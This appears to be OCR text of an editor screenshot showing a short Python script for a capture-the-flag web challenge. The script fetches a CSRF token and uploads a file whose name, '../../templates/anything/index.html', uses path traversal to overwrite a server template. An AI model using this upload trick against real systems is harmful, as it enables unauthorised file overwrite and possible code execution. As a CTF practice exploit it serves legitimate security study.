 ~/aci/blame_it_on_the_temp/ape.py - Sublime Text
En
ape.py
Build output
1 #!/usr/bin/env python
26
2
3 import requests
4 import re
5 import io
6
7 url = "http://challenge.acictf.com:55176/"
8
9 s = requests.Session()
10
11 r = s.get(url)
12 matches = re.findall(r'input id="csrf_token" name="csrf_token" type="hidden" value="(.*?)"', r.text)
13 csrf_token = matches[0]
14
15
16 filename = "../../templates/anything/index.html"
17
18 template = b"""anything"""
19 filehandle = io.BytesIO(template)
20
21 files = {'file': (filename, filehandle) }
22
23 data = {
24 "submit":"Upload",
25 "csrf_token": csrf_token,
26 }
27
28 r = s.post(url, files = files, data = data)
29 print(r.text)
30
31
32 s.close()
Line 18, Column 15